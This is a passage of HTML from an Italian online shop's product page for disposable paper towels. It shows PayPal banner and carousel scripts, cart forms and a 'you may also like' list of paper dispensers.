<div style="padding: 5px 0">
    <script>
 </script>

  <script>
      function init() {
          if (document.readyState == 'complete') {
              addScripts();
          } else {
              document.addEventListener('readystatechange', function () {
                  if (document.readyState == 'complete') {
                      addScripts();
                  }
              })
          }

          function addScripts() {
              var scripts = Array();
                            var script = document.querySelector('script[data-key="tot-paypal-sdk-messages"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', 'https://www.paypal.com/sdk/js?client-id=ATPeu7hGjvMORUc006QqLuqqw4phlMuMSJZgxkIl0eZvYzRSO05xwiJdXjRBEvWVK61Y33JAomKve8Ab&components=messages');
                                    newScript.setAttribute('data-namespace', 'totPaypalSdk');
                                    newScript.setAttribute('data-page-type', '');
                                    newScript.setAttribute('enable-funding', 'paylater');
                                    newScript.setAttribute('data-partner-attribution-id', 'PRESTASHOP_Cart_SPB');
                  
                  if (false === ('tot-paypal-sdk-messages'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'tot-paypal-sdk-messages');
                      scripts.push(newScript);
                  }
              }
              
              scripts.forEach(function (scriptElement) {
                  document.body.appendChild(scriptElement);
              })
          };
      };
      init();

  </script>



<div paypal-messaging-banner class=""
 data-pp-message
     data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
       data-pp-style-text-color="black"
    data-pp-style-text-size="12"
  data-pp-amount="57.5108"
    data-pp-placement="product"
  data-pp-locale="it_IT">
</div>
</div>

<script>
    window.Banner = function() {};
    Banner.prototype.updateAmount = function() {
        var quantity = parseFloat(document.querySelector('input[name="qty"]').value);
        var productPrice = 0;
        var productPriceDOM = document.querySelector('[itemprop="price"]');

        if (productPriceDOM == null) {
            productPriceDOM = document.querySelector('.current-price-value');
        }

        if (productPriceDOM instanceof Element) {
            productPrice = parseFloat(productPriceDOM.getAttribute('content'));
        }

        this.amount = quantity * productPrice;
        var bannerContainer = document.querySelector('[paypal-messaging-banner]');
        bannerContainer.setAttribute('data-pp-amount', this.amount);
    };

    Banner.prototype.getProductInfo = function() {
        var data = {
            idProduct: paypalBanner_IdProduct,
            quantity: 1, //default quantity
            combination: this.getCombination().join('|'),
            page: 'product'
        };

        var qty = document.querySelector('input[name="qty"]');

        if (qty instanceof Element) {
            data.quantity = qty.value;
        }


        return data;
    };

    Banner.prototype.getCombination = function() {
        var combination = [];
        var re = /group\[([0-9]+)\]/;

        $.each($('#add-to-cart-or-refresh').serializeArray(), function (key, item) {
            if (res = item.name.match(re)) {
                combination.push("".concat(res[1], " : ").concat(item.value));
            }
        });

        return combination;
    };

    Banner.prototype.checkProductAvailability = function() {
        if (typeof paypalBanner_scInitController == 'undefined') {
            return;
        }

        var url = new URL(paypalBanner_scInitController);
        url.searchParams.append('ajax', '1');
        url.searchParams.append('action', 'CheckAvailability');

        fetch(url.toString(), {
            method: 'post',
            headers: {
                'content-type': 'application/json;charset=UTF-8'
            },
            body: JSON.stringify(this.getProductInfo())
        }).then(function (res) {
            return res.json();
        }).then(function (json) {
            var banner = document.querySelector(this.container);

            if (json.success) {
                banner.style.display = 'block';
            } else {
                banner.style.display = 'none';
            }
        }.bind(this));
    };

    window.addEventListener('load', function() {
        var paypalBanner = new Banner();
        paypalBanner.updateAmount();
        paypalBanner.checkProductAvailability();

        prestashop.on('updatedProduct', function() {
            paypalBanner.updateAmount();
            paypalBanner.checkProductAvailability();
        });
    });
</script>

      </div>
      <div class="clearfix"></div>
    
      
          <p id="product-availability">
                  Attualmente non disponibile, è comunque possibile effettuare l’ordine
                
      </p>
      
</div>

  
    <p class="product-minimal-quantity">
          </p>
  
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="ricaricare">
      
    </form>
  
</div>

	<div class="product-additional-info">
                      <div class="aff-product-popup-share-mail">
    <span class="aff-close">Chiudere</span>
    <div class="popup-content">
        <form action="" method="post">
            <div class="form-wrapper">
                <input name="aff-product-share-link" type="hidden" id="aff-product-share-link" value="" />
                <input name="aff-product-share-name" type="hidden" id="aff-product-share-name" value="" />
                <div class="form-group">
                    <label class="col-lg-2">Nome</label>
                    <div class="col-lg-9">
                        <input name="aff-name" id="aff-name" type="text" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2 required">Email</label>
                    <div class="col-lg-9">
                        <input type="text" name="aff-emails" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2">Messaggio</label>
                    <div class="col-lg-9">
                        <textarea name="aff-messages" rows="4"></textarea>
                    </div>
                </div>
            </div>
            <div class="form-footer">
                <button char="btn btn-default" name="affSubmitSharEmail">Inviare una mail</button>
            </div>
        </form>
    </div>
</div>


<div class="product-details-minqc" style="display:none!important" id="product-details-minqc" data-product="{&quot;id_product_attribute&quot;:0,&quot;id_product&quot;:688,&quot;out_of_stock&quot;:2,&quot;quantity&quot;:0}" role="tabpanel"></div>
</div>
</div>
                            </div></div><div class="row"><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">


      <section class="product-accessories-carousel block button-middle button-hover clearfix">
      <h2 class="products-section-title">Potrebbe piacerti anche</h2>
                                   
       
                        <div class="block_content">
        <div class="products">
          <div class="owl-row">
            <div class="timeline-wrapper prepare"
              data-item="5" 
              data-xl="5" 
              data-lg="4" 
              data-md="3" 
              data-sm="2" 
              data-m="1"
            >
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                          </div>
            <div id="product-accessories" class="owl-carousel owl-theme owl-loading">
                              <div class="item first">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="437" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/manopole-panni-tnt-spugne/437-salvietta-monouso-carta-a-secco-cm-58x38-50-pezzi.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/228-home_default/salvietta-monouso-carta-a-secco-cm-58x38-50-pezzi.jpg"
                alt = "Salvietta monouso in carta a secco, Maxi Superassorbente - cm58x38cm - 50 pezzi"
        data-full-size-image-url = "https://www.medicalmono.it/228-large_default/salvietta-monouso-carta-a-secco-cm-58x38-50-pezzi.jpg"
      >
              <span class="product-additional" data-idproduct="437"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/manopole-panni-tnt-spugne/437-salvietta-monouso-carta-a-secco-cm-58x38-50-pezzi.html">Salvietta monouso in carta a secco, Maxi Superassorbente - cm58x38cm -...</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="8.22">8,22 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="-66" class="quantity_product quantity_product_437" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_437" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_437" name="id_product_attribute">
		<input type="hidden" value="437" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_437" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_437" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="437" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="1536" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/distributori/1536-distributore-carta-piegata-a-c-v-standard.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/295-home_default/distributore-carta-piegata-a-c-v-standard.jpg"
                alt = "Distributore carta piegata a C e V"
        data-full-size-image-url = "https://www.medicalmono.it/295-large_default/distributore-carta-piegata-a-c-v-standard.jpg"
      >
              <span class="product-additional" data-idproduct="1536"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/distributori/1536-distributore-carta-piegata-a-c-v-standard.html">Distributore carta piegata a C e V</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.24">19,24 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="0" class="quantity_product quantity_product_1536" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1536" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1536" name="id_product_attribute">
		<input type="hidden" value="1536" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1536" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1536" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1536" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="1537" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/distributori/1537-distributore-carta-piegata-a-z-standard.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/296-home_default/distributore-carta-piegata-a-z-standard.jpg"
                alt = "Distributore carta piegata a Z"
        data-full-size-image-url = "https://www.medicalmono.it/296-large_default/distributore-carta-piegata-a-z-standard.jpg"
      >
              <span class="product-additional" data-idproduct="1537"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/distributori/1537-distributore-carta-piegata-a-z-standard.html">Distributore carta piegata a Z</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.49">17,49 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="1" class="quantity_product quantity_product_1537" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1537" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1537" name="id_product_attribute">
		<input type="hidden" value="1537" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1537" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1537" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1537" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="1538" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/distributori/1538-distributore-carta-rotolo-spirale-maxi.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/297-home_default/distributore-carta-rotolo-spirale-maxi.jpg"
                alt = "Distributore carta rotolo/spirale Maxi"
        data-full-size-image-url = "https://www.medicalmono.it/297-large_default/distributore-carta-rotolo-spirale-maxi.jpg"
      >
              <span class="product-additional" data-idproduct="1538"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/distributori/1538-distributore-carta-rotolo-spirale-maxi.html">Distributore carta rotolo/spirale Maxi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="26.58">26,58 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="4" class="quantity_product quantity_product_1538" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1538" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1538" name="id_product_attribute">
		<input type="hidden" value="1538" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1538" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1538" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1538" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="2730" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/distributori/2730-portarotolo-a-muro-in-metallo-per-bobine-puliunto.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/289-home_default/portarotolo-a-muro-in-metallo-per-bobine-puliunto.jpg"
                alt = "Portarotolo a muro in metallo per bobine puliunto"
        data-full-size-image-url = "https://www.medicalmono.it/289-large_default/portarotolo-a-muro-in-metallo-per-bobine-puliunto.jpg"
      >
              <span class="product-additional" data-idproduct="2730"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/distributori/2730-portarotolo-a-muro-in-metallo-per-bobine-puliunto.html">Portarotolo a muro in metallo per bobine puliunto</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.18">25,18 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="3" class="quantity_product quantity_product_2730" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2730" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2730" name="id_product_attribute">
		<input type="hidden" value="2730" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2730" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2730" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2730" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="2731" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/distributori/2731-portarotolo-a-terra-in-metallo-per-bobine-puliunto.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/290-home_default/portarotolo-a-terra-in-metallo-per-bobine-puliunto.jpg"
                alt = "Portarotolo a terra in metallo per bobine puliunto"
        data-full-size-image-url = "https://www.medicalmono.it/290-large_default/portarotolo-a-terra-in-metallo-per-bobine-puliunto.jpg"
      >
              <span class="product-additional" data-idproduct="2731"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/distributori/2731-portarotolo-a-terra-in-metallo-per-bobine-puliunto.html">Portarotolo a terra in metallo per bobine puliunto</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="26.77">26,77 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="4" class="quantity_product quantity_product_2731" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2731" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2731" name="id_product_attribute">
		<input type="hidden" value="2731" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2731" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2731" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2731" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                          </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
      ap_list_functions_loaded.push(
        function(){
          if($('#product-accessories').parents('.tab-pane').length)
          {   
              if(!$('#product-accessories').parents('.tab-pane').hasClass('active'))
              {
                  var width_owl_active_tab = $('#product-accessories').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
                  $('#product-accessories').width(width_owl_active_tab);
              }
          }
          $('#product-accessories').imagesLoaded( function() {
            $('#product-accessories').owlCarousel({
                              direction:'ltr',
                            items : 5,
              itemsCustom : false,
                              itemsXDesktop : [1500, 5],
               
              itemsDesktop : [1200,4],
              itemsDesktopSmall : [992, 3],
              itemsTablet : [768, 2],
              itemsMobile : [480, 1],
              singleItem : false,         // true : show only 1 item
              itemsScaleUp : false,
              slideSpeed : 200,  //  change speed when drag and drop a item
              paginationSpeed :800, // change speed when go next page

              autoPlay : false,   // time to show each item
              stopOnHover : false,
              navigation : true,
              navigationText : ["&lsaquo;", "&rsaquo;"],

              scrollPerPage :true,
              responsive :true,
              
              pagination : false,
              paginationNumbers : false,
              
              addClassActive : true,
              
              mouseDrag : true,
              touchDrag : true,

              addClassActive :    true,
              afterInit: OwlLoaded,
              afterAction : SetOwlCarouselFirstLast,

            });
          });
        }
      ); 
      function OwlLoaded(el){
        el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
        if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
            el.width('100%');
      };
    </script>
   

	    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":688,"name":"bobina-maxi-resistent-3-veli-di-cellulosa-2-pezzi","category":"asciugamani-bobine","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.medicalmono.it%2Fasciugamani-bobine%2F688-bobina-maxi-resistent-3-veli-cellulosa.html","price":"47,14\u00a0\u20ac"});
            }
        });
    </script>
    


                            </div></div><div class="row bg-content rassicurazioni-prodotto mt-20"><div class="col-form_id-form_5646737909015999 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

  <div class="blockreassurance_product row">
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-prezzi-bassi-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Prezzi bassi</span>
              <p style="color:#000000;">Garantiti!</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-consegna-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Consegna 24/48 H</span>
              <p style="color:#000000;">Ordina entro le 12.00</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-clientii-color.png">
                                    &nbsp;
            </span>
